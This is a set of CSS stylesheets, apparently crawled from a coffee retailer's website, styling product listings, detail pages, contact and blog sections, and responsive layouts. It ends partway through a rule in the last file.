
.values .container-fluid {
    padding: 0;
}

.values .col-xl-7>.row {
    height: 100%;
}

.values .col-xl-5 {
    min-height: 850px;
    padding: 80px;
}

.story.reverse .img-abs {
    padding-left: 12px;
   /* padding-right: 100px;*/
}

.story.reverse>.container>.row {
    flex-direction: row-reverse;
}

/* CONTACT */

.index-contact h3 {
    color: #FFFFFF;
    margin-bottom: 20px;
}

.index-contact h4 {
    color: #FFFFFF;
    margin-bottom: 35px;
}

.index-contact .col-xl-4:first-child a {
    margin-top: 30px;
}

.index-contact .col-12 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;   
}

.index-contact {
    position: relative;
}

.index-contact .filter, .index-contact>img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.05;
}

.index-contact .container {
    z-index: 1;
    position: relative;
}

.see {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -22.5px;
    margin: auto;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: white;
    outline: 1px solid var(--marron);
    outline-offset: -4px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
    transition: 0.3s;
}

.see:hover {
    outline-color: white;
    background-color: var(--marron);
    transition: 0.3s;
    cursor: pointer;
}

.see:hover span {
    color: white;
    transition: 0.3s;
}

.see span {
    transition: 0.3s;
    color: var(--marron);
    font-size: 13px;
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/list.css
body_size: 666
content:


.filters {
    padding: 30px 0px 20px;
}

.filters .col-12 {
    display: flex;
    justify-content: flex-end;
}

.categories .container-fluid {
    padding: 0px 80px;
}

.categories h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;    
    color: white;
}

.categories h2 {
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid white;
}

.categories .col-xl-2 h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: white;
    cursor: pointer;
    position: relative;
}

.categories .col-xl-2 h3::after {
    content: '\e6';
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    font-size: 8px;
    display: flex;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-family: 'icomoon';
}

.categories .col-xl-2 h3.active::after {
    content: '\e11';
    font-size: 2px;
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}

.categories ul {
    padding-left: 15px;
    height: 0;
    visibility: hidden;
    opacity: 0;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
    margin-bottom: 0px;
}

.categories ul.active {
    margin-bottom: 15px;
    visibility: visible;
    opacity: 1;
    height: auto;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
}

.categories li {
    list-style: none;
}

.categories li a.active, .categories ul.active, .categories h3.active, .categories li a:hover, .categories ul:hover, .categories h3:hover {
    font-weight: 600;
}

.categories li a, .categories a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 15px;
    line-height: 30px;
    color: white;
}

.list-categories {
    overflow: hidden;
}

.list-categories {
    margin-top: 15px;
}

.list-categories:nth-child(2) {
    margin-top: 0;
}

.categories .col-xl-3 {
    margin-bottom: 50px;
}

.coffee-cats .row {
    background: #593D2B;
    margin: 50px 0px 0px;
    position: relative;
    z-index: 10;
}

.coffee-cats .col-xl-4 {
    padding: 0;
}

.coffee-cats .row>.filter {
    position: absolute;
    z-index: 10;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
    pointer-events: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/detail.css
body_size: 1098
content:
.banner-detail {
    position: relative;
    height: 350px;
}

.banner-detail img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}


.slideshow {
    display: none;
}

.details-product, .details-product p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.details-product a {
    color: #fff;
    font-weight: 700;
}

.details-product h1{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 50px;
    text-align: left;
    color: #FFFFFF;
    margin: 20px 0px 15px;
}

.details-product h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 35px;
    line-height: 20px;
    text-align: left;
    color: #FFFFFF;
    margin-top: 35px;
}

.details-product h3{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: #FFFFFF;
}

.details-product h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 35px;
    color: #FFFFFF;
}

.details-product .points {
    font-style: italic;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    margin-top: 20px;
}

.details-product .reference {
    font-weight: 300;
    font-size: 15px;
    line-height: 35px;
    text-transform: uppercase;
}

.details-product .number-reference {
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;   
    margin-left: 10px;
}

.details-product .mb-5 {
    margin-bottom: 45px;
}
.details-product .mb-4 {
    margin-bottom: 25px;
}
.details-product .mb-3 {
    margin-bottom: 20px;
}
.details-product .mb-2 {
    margin-bottom: 15px;
}
.details-product .pr-0 {
    padding-right: 0;
}

.details-product li button {
    background-color: transparent!important;
    outline: 0;
    border: 0;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    color: #FFFFFF;
    margin-right: 30px;
    padding: 0;
}

.details-product li button.active, .details-product li button:hover{
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: white;
}

.details-product li {
    padding: 0;
}

.details-product ul {
    padding-bottom: 15px;
    border-bottom: 1px solid white;
    margin-bottom: 15px;
}

.details-product .tab-content {
    margin-bottom: 15px;
    padding-bottom: 45px;
    border-bottom: 1px solid white;
}

.details-product .tab-pane.active.text-long {

    overflow: hidden;
    text-overflow: initial;
    display: -webkit-box;
    -webkit-line-clamp: initial;
    line-clamp: initial;
    -webkit-box-orient: vertical;

}

.details-product .tab-pane.active {
    /*
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    */
}

.tab-more {
    position: absolute;
    bottom: 15px;
    left: 0;
    cursor: pointer;
    z-index: 1;
    border-bottom: 1px solid white;
}

.tab-more.moins {
    display: none;
}

.details-product .qtycart{
    border-radius: 0;
    border: 0;
    padding: 10px;
}

.details-product .submit button.btn-prim {
    background-color: white;
    color: var(--marron);
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
}

.details-product .submit button.btn-prim:hover {
    border-color: #E4D4BD;
    background-color: #E4D4BD;
    color: var(--marron);
}

.details-product .image-product {
    padding: 35px 35px 0px;
    margin-top: -100px;
    background-color: var(--marron);
}

.details-product .prl-6 {
    padding: 0px 70px;
}

.details-product .owl-prod img {
    width: 100%;
    object-fit: cover;
    margin-bottom: 20px;
}

.details-product .nextslide {
    position: absolute;
    right: 35px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.details-product .nextslide span {
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    font-size: 9px;
}

.details-product .prevslide {
    position: absolute;
    left: 35px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.details-product .prevslide span {
    display: flex;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    font-size: 9px;
}

.details-product .promotion {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 20px;
}

.details-product .monthly {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 20px;
}


.others h2, .others h4  {
    color: white;
}

.others .title {
    margin-bottom: 90px;
}

.oneavis {
    background: #593D2B;
    padding: 20px;
    color: #fff;
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 25px;
}

.oneavis h4 {
    font-family: var(--sacramento) !important;
    font-style: normal;
    font-weight: normal;
    font-size: 25px;
    line-height: 35px;
}

.stars img {
    margin-right: 10px;
}

.oneavis .stars {
    font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    line-height: 25px;
}

.oneavis .stars span {
    font-weight: 300;
    margin-left:10px;
}

.others .modal {
    z-index: 11111;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/contact.css
body_size: 253
content:
.contact .col-xl-4 .col-12, .contact .col-xl-4 a, .contact .col-xl-4 .col-12 p {
    display: flex;
    align-items: center;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px; 
    color: white;
}

.contact h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: white;
    margin-bottom: 15px;
}

.contact .col-xl-4 .col-12 {
    margin-bottom: 25px;
}

.contact .col-xl-4 .col-12:last-child {
    margin-bottom: 0;
}

.contact .col-xl-8 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    color: white; 
}

.contact span {
    color: white;
    font-size: 20px;
    margin-right: 15px;
}

.contact a.btn-prim {
    line-height: 35px;
    padding: 10px 40px;
    font-size: 18px;
}

#valid_form, #invalid_form {
    display: none;
}

.maps {
    height: 350px;
}

.maps .container-fluid {
    padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/blog.css
body_size: 352
content:

.bl img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.bl h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: white;
    margin-bottom: 20px;
}

#shopz {
    padding-top: 280px;
}

.bl {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: white;
}

.bl.only {
    background-color: #FFFBF5;
    padding: 110px 0px;
}

.bl.only .row {
    display: flex;
    justify-content: center;
}

.bl.only .col-12 {
    max-width: 924px;
    text-align: center;
    color: var(--marron);
}

.bl.only h2 {
    color: var(--marron);
}

.bl-images img {
    max-height: 700px;
    width: 100%;
    object-fit: cover;
    height: 100%;
}

.bl .container-fluid, .bl-images .container-fluid  {
    padding: 0;
}

.bl-text>.row {
    max-width: 524px;
}

.bl-text {
    display: flex;
    justify-content: flex-start;
}

.bl-text {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding: 10%;
}

.flex-row-reverse .bl-text {
    justify-content: flex-end;
}


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/categorie.css
body_size: 627
content:
.banner-pages.cat {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.banner-pages.cat .container {
    padding-bottom: 60px;
}

.banner-pages.cat h1{
    text-align: left;
    font-style: normal;
    font-weight: normal;
    font-size: 90px;
    line-height: 85px;
    margin-bottom: 15px;
}

.slider-cat .btn-prim {
    padding: 7.5px 30px;
}

.slider-cat .container {
    padding: 40px 120px 45px;
}

.slider-cat .nextslides {
    position: absolute;
    right: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .nextslides span {
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    font-size: 9px;
    color: white;
    border: 1px solid white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: -5px;
}

.slider-cat .nextslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}
.slider-cat .prevslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}

.slider-cat .prevslides {
    position: absolute;
    left: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .prevslides span {
    display: flex;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    font-size: 9px;
    color: white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid white;
    margin-top: -5px;
}

.article h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;  
    margin-bottom: 10px;
}

.article .col-12{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;    
}

.article .col-xl-6 {
    margin-bottom: 70px;
}

.hover-blog {
    transition: 0.3s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    margin: auto;
    left: 15px;
    right: 15px;
    height: 100%;
    width: calc(100% - 30px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(0, 0, 0, 0.3);
}

.gx-article>.col-6:first-child:hover .hover-blog {
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    opacity: 1;
    visibility: visible;
}

.gx-article>.col-6:first-child {
    overflow: hidden;
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/responsive.css
body_size: 2793
content:

@media screen and (min-width: 770px) and (max-width: 1023px) {
    .prod-image img {
        height: 100%!important;
    }
}


@media screen and (max-width: 770px) {
    .values .relative {
        padding: 20px 30px!important;
        min-height: auto;
        min-height: 415px!important;
    }

    .prod-image img {
        height: 160px!important;
    }

    .gx-product {
        --bs-gutter-x: 12px;
    }

    select.pageprod {
        width: 100%;

    }

    .details-product h3 {
        margin-bottom: 10px;
    }

    .hover-product  {
        margin-right: calc(var(--bs-gutter-x) * -.5)!important;
        margin-left: calc(var(--bs-gutter-x) * -.5)!important;
    }

    .gx-gammes {
        --bs-gutter-x: 12px!important;
    }

    .gammes .col-xl-4 {
        overflow: hidden;
    }

    .resp-subfooter {
        display: flex;
        justify-content: center;
    }
}

@media screen and (max-width:1023px) {

    .details-product .owl-prod img {
        max-height: 350px;
        max-height: 500px;
    }


    h1 {
        font-size: 70px;
        line-height: 75px;
    }

    .list-categories:nth-child(2) {
        margin-top: 15px;
    }

    .categories .accordion-item {
        background: transparent;
    }

    .accordion-button, .accordion-button:not(.collapsed) {
        background: transparent;
        color: #fff;
    }

    .accordion-button:after {
    background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")
    }

    .accordion-button:not(.collapsed)::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    }

    .accordion-flush .accordion-item .accordion-button {
        padding-left: 0;
        padding-right: 0;
    }

    .banner-pages .container {
        min-height: 310px;
        padding-bottom: 40px;
        padding-top: 100px;
        align-items: center;

    }

    header>.container-fluid {
        padding: 30px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .story .img-abs {
        order: -1;
        margin-right: auto;
        justify-content: flex-start!important;
        margin-bottom: 20px;
    }

    .mobile-on .resp:last-child a>span{
        border-bottom: 0px!important;
    }

    header img {
        width: 170px;
        margin-bottom: 0px;
    }

    .video .row {
        padding: 0px !important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    header .mobile-on.active {
        background: #593D2B;
        overflow-y: scroll;
        overflow-y: hidden;
        padding-top: 30px;
    }

    .mobile-on.active .turn-on {
        color: white;
        border: none;
        font-size: 20px;
    }

    header a.icon {
        border: none;
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        display: flex;
        text-transform: uppercase;
        padding-top: 20px!important;
    }

    header a.icon span {
        margin-right: 16px;
        border: none;
        padding: 0!important;
        width: auto;
    }

    header li.nav-link:first-child{
        padding-top: 25px;
    }

    .mobile-on>.row li {
        margin-top: 0!important;
    }

    .mobile-on>.row  li.resp:last-child a.m, .mobile-on>.row li.resp:last-child a>span{
        border: none!important;
    }

    .mobile-on a.m, .mobile-on a>span {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        padding-bottom: 15px;
        padding-top: 15px;
        border-bottom: 1px solid white;
        width: 100%;
        display: flex;
    }

    .mobile-on h6.active, .mobile-on a.m.active {
        font-weight: bold;
    }

    .mobile-on h6 {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 35px;
        color: white;
    }

    .mobile-on .content > div {
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
    }

    .mobile-on .content > div a {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 15px;
        line-height: 30px;
        color: white;
        padding-left: 20px;
    }

    .mobile-on .content > div:first-child {
        padding-top: 20px;
    }
    .mobile-on .content > div:last-child  {
        padding-bottom: 20px;
    }

    header.scroll p {
        display: none;
    }

    header .icon-header a.nav-link {
        margin-right: 20px!important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px 35px 75px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    .banner .item {
        padding: 0px 30px 150px;
    }

    .banner .item h1 {
        font-style: normal;
        font-weight: normal;
        font-size: 70px;
        line-height: 80px;
        margin-bottom: 20px;
    }

    .banner .row .col-12 {
        font-size: 16px;
        line-height: 30px;
    }

    .btn-prim {
        font-size: 15px;
    }

    .bg-title {
        overflow: hidden;
    }

    .title h4 {
        white-space: nowrap;
        font-size: 60px;
        line-height: 55px;
    }

    .gammes ul {
        visibility: hidden;
        opacity: 0;
        height: 0;
        transition: 0.3s;
    }

    .gammes ul.active {
        transition: 0.3s;
        visibility: visible;
        opacity: 1;
        height: auto;
    }

    .gammes .col-xl-4 {
        margin-top: 50px;
    }

    .evenly {
        padding: 80px 30px;
    }

    .evenly h2 {
        font-size: 40px;
        line-height: 60px;
    }

    .evenly .row .col-6 {
        width: 100%;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        text-align: center;
    }

    .evenly-icon {
        margin-right: 0px;
        margin-bottom: 35px;
    }

    .gx-prod {
        --bs-gutter-x: 21px;
    }

    .prod-image img {
        width: 100%;
        height: 140px;
        object-fit: cover;
        background-color: white;
        min-height: auto;
    }

    .hover-product {
        padding: 25px 0px;
        padding: 0 10px 0 10px !important;
    }

    .prod-title h3 {
        font-size: 15px;
        line-height: 20px;
        margin-bottom: 5px;
    }

    .prod-cats {
        font-size: 12px;
    }

    .prod-price {
        font-size:15px;
        margin-top: 5px;
    }

    .hearth li button {
        font-size: 16px;
        line-height: 25px;
    }

    .story.reverse .img-abs {
        padding-left: 0px;
        order: -1;
        justify-content: flex-start!important;
        padding-bottom: 25px;
    }

    .split-text {
        columns: 1;
    }

    .story .img-abs {
        padding-top: 25px;
    }

    .video .col-xl-5 {
        padding: 80px 30px 60px;
    }

    .values .relative, .value .col-xl-5{
        padding: 30px;
        min-height: 500px;
    }

    .values .relative .col-12, .values .relative .col-12 p {
        font-size: 15px;
        line-height: 25px;
    }

    .values h4 {
        font-size: 20px;
        margin-bottom: 5px;
    }

    .index-contact .gx-contact img {
        margin: 30px 0px 30px;
    }

    .index-contact {
        overflow: hidden;
    }

    .index-contact .container {
        padding: 30px;
    }

    .mea h3 {
        font-size: 13px;
        line-height: 25px;
    }

    .mea .col-xl-3 {
        padding-bottom: 40px;
    }

    .mea .col-12, .mea p {
        font-size: 10px;
        line-height: 20px;
    }

    .newsletter input {
        width: 100%;
    }

    footer .container-fluid {
        padding: 30px;
    }

    footer {
        padding: 0px;
    }

    .subfooter.container-fluid {
        margin-top: 0px;
    }

    .gx-gammes {
        --bs-gutter-x: 0;
    }

    .gx-mea {
        --bs-gutter-x: 0;
    }

    .menu {
        padding: 30px 10px;
    }

    .menu > .row {
        width:100%;
        align-items: center;
    }

    .icon-header>.row {
        margin-top: 0px;
    }


    header .mobile {
        position: relative;
        height: 25px;
        width: 40px;

        height: 20px;
        width: 30px;

        padding: 0;
        margin-right: auto;
        left: 25px;
        bottom: 0;
        top: 0;
        margin: auto;

        left:0;
        margin-left: 0;
        margin-right: 0;

    }

    .options-coffee {
        position: relative;
        box-shadow: none;
        flex-direction: column;
        z-index: 10;
    }

    .options-coffee li {
        width: 100%;
    }

    .coffee-cats .col-xl-4:first-child {
        border-top: 0;
    }

    .coffee-cats .systemes {
        border-top: 0px!important;
    }

    .styledSelect-coffee {
        border-left: 0px;
    }

    header.scroll>.container-fluid {
        padding:30px 10px!important;
    }

    .coffee-cats .col-xl-4 {
        border-top: 1px solid white;
    }

    .label {
        right: 0;
    }

    .banner-detail img {
        object-fit: cover;
    }

    .details-product .image-product {
        margin: -50px auto 0;
        /*width: 385px;*/
        padding: 15px 15px 0px;
    }

    .details-product .qtycart {
        max-width: 50px;
    }

    .details-product .submit button.btn-prim {
        font-size: 15px;
        padding: 7px 20px;
    }

    .gx-page {
        --bs-gutter-x: 15px;
    }

    .contact input, .contact textarea {
        background-color: transparent;
        border: none;
        outline: 0;
        border-bottom: 1px solid white;
        color: white;
        padding-bottom: 10px;
        width: 100%;
        margin-bottom: 15px;
    }

    .gammes h3 {
        position: relative;
    }

    .gammes h3:after {
        position: absolute;
        right: -50px;
        top: 0;
        bottom: 0;
        margin: auto;
        content: '+';
    }

    .gammes h3.active:after {
        content: '-';
    }

    .gammes [data-aos^=fade][data-aos^=fade].aos-animate {
        display: flex;
        justify-content: center;
    }
}


@media screen and (max-width: 1279px) {


    .values .filter {
        background: rgba(0, 0, 0, 0.5);
    }

    .hover-product {
        padding: 0 0 25px 0;
    }

    .prod-image {
        padding: 0;
    }

    .prod-title h3 {
        font-size: 15px;
        line-height: 23px;
    }

    header>.container-fluid {
        padding: 30px 10px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    header img {
        width: 150px;
        margin-bottom: 0px;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    header .sub-menu {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
        left: 0;
        right: 0;
    }

    header .sub-menu .sub-container {
        padding: 20px;
    }

    header .mobile-on.active {
        background: #593D2B;
        overflow-y: scroll;
        /*overflow-y: hidden;*/
        padding-top: 30px;
    }

    .mobile-on.active .turn-on {
        color: white;
        border: none;
        font-size: 20px;
    }

    header a.icon {
        border: none;
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        display: flex;
        text-transform: uppercase;
        padding-top: 20px!important;
    }

    header a.icon span {
        margin-right: 16px;
        border: none;
        padding: 0!important;
        width: auto;
    }

    header li.nav-link:first-child{
        padding-top: 25px;
    }

    .mobile-on>.row li {
        margin-top: 0!important;
    }

    .mobile-on>.row  li.resp:last-child a.m,
    .mobile-on>.row li.resp:last-child a>span,
    .mobile-on>.row  li.resp a.m:last-child {
        border: none!important;
    }

    .mobile-on a.m, .mobile-on a>span {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        padding-bottom: 15px;
        padding-top: 15px;
        border-bottom: 1px solid white;
        width: 100%;
        display: flex;
    }

    .mobile-on h6.active, .mobile-on a.m.active {
        font-weight: bold;
    }

    .mobile-on h6 {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 35px;
        color: white;
    }

    .mobile-on .content > div {
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
    }

    .mobile-on .content > div a {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 15px;
        line-height: 30px;
        color: white;
        padding-left: 35px;
    }

    .mobile-on .content > div h6 a {
        font-weight: 700;
        padding-left: 20px;
    }


    .mobile-on .content > div:first-child {
        padding-top: 20px;
    }
    .mobile-on .content > div:last-child  {
        padding-bottom: 20px;
    }

    header.scroll p {
        display: none;
    }

    header .icon-header a.nav-link {
        margin-right: 20px!important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px 35px 75px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    .banner .row .col-12 {
        padding: 0px 20px;
    }

    .gx-gammes {
        --bs-gutter-x: 50px;
    }

    .prod-image img {
        min-height: auto;
    }

    .gx-prod {
        --bs-gutter-x: 25px;
    }

    .video .row {
        padding: 20px 0px;
    }

    .story.reverse .img-abs {
        justify-content: flex-start!important;
        margin-top: 30px;
    }

    .options-coffee {
        position: relative;
        box-shadow: none;
        flex-direction: column;
        z-index: 10;
    }

    .options-coffee li {
        width: 100%;
    }

    .coffee-cats .col-xl-4:first-child {
        border-top: 0;
    }

    .coffee-cats .systemes {
        border-top: 0px!important;
    }

    .styledSelect-coffee {
        border-left: 0px;
    }

    .coffee-cats .col-xl-4 {
        border-top: 1px solid white;
    }
}


@media screen and (min-width: 1024px) and  (max-width: 1279px) {
    header .sub-menu {
        padding: 20px 0px 50px;
    }

    header .icon-header {
        position: absolute;
        right: 15px;
    }
    
    .menu {
        position: relative;
    }

    header .mobile {
        bottom: 0;
        top: 0;
        margin: auto;
    }

    .owl-carousel .owl-item img {
        object-fit: cover;
        height: 100%;
    }

    .video .item {
        min-height: auto
    }

    .newsletter input {
        width: 200px;
    }

    header .sub-menu {
        position: absolute;
        right: 290%;
        top: 150%;
        width: 400%;

        right: 10%;
        width: 100%;

    }

    header.scroll .sub-menu {
        top: 77%;
        width: 400%;
        right: 260%;
    }

    .details-product .qtycart {
        width: 50px;
    }

    select.pageprod {
        z-index: 1;
    }

    .styledSelect-coffee {
        border-left: 1px solid white;
    }

    .options-coffee {
         position: absolute;
         box-shadow: none;
         flex-direction: row;
        z-index: 20;
    }

    .options-coffee li {
        width: 25%;
    }

    .coffee-cats .col-xl-4 {
        border-top: 0px;
    }
}


.sub-menu .col-auto:last-child {
    border: 0px;
}

.sub-container {
    justify-content: center;
}


@media screen and (min-width: 1280px) and  (max-width: 1439px) {
    header .sub-menu {
        padding: 0px 0px 50px;
        margin-top: 40px;
    }

    header.scroll .sub-menu {
        top: 45%;
        margin-top: 50px;
        padding-top: 22px;
    }

    header.scroll p {
        display: none;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    .sub-menu .col-auto, .sub-menu .col-4 {
        padding: 0px 20px;
    }

    .owl-carousel .owl-item img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .owl-video .item {
        display: flex;
    }

    .video .col-xl-5 {
        padding: 20px 50px;
    }
}

@media screen and (min-width: 1440px) and  (max-width: 1700px) {
    header.scroll a.nav-link {
        font-size: 13px;
    }

    header.scroll img {
        width: 120px;
    }

    header p {
        font-size: 14px;
        line-height: 20px;
    }

    .owl-video .item {
        display: flex;
        min-height: auto;
    }

    .video .col-xl-5 {
        padding: 20px 50px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/modeles/default/wagaia.css
body_size: 4196
content:
.area-title {
	color:#25272c;
	text-transform:uppercase;
	text-align: center;
	margin-bottom:30px;
}

.shipping.kdo {
    padding: 20px;
    position: relative;
    padding-left: 70px;
}
.shipping.recurente {
    padding-left: 80px;
    background: #e6d9c4;
    border: 1px solid #593D2B;
}

.shipping.recurente:before {
    position: absolute;
    left: 25px;
    content: "";
    width: 45px;
    height: 60px;
    background-image: url(../../../images/picto_commanderecurrente.png);
    background-size: 45px 60px;
    background-repeat: no-repeat;
    top: 50px;
}
}

.shipping.kdo span {
    font-size: 23px;
}
.shipping.kdo textarea {
    width: 90%;
    border: 1px solid #eee;
    padding: 10px;
    font-size: 12px;
}
.shipping.kdo:before {
    position: absolute;
    left: 10px;
